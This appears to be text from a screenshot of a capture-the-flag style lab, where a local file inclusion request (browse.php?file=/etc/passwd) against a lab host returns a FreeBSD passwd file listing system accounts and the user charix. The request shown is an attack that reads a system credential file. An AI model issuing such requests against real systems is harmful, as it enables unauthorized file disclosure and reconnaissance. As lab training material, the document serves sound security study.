 view-source:http://10.10.10.84/browse.php?file=/etc/passwd
Exploit-DB Cheatsheets Exploits GTFOBins Password Cracking Initial page - OSCP Re... Windows Notes / Che...
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33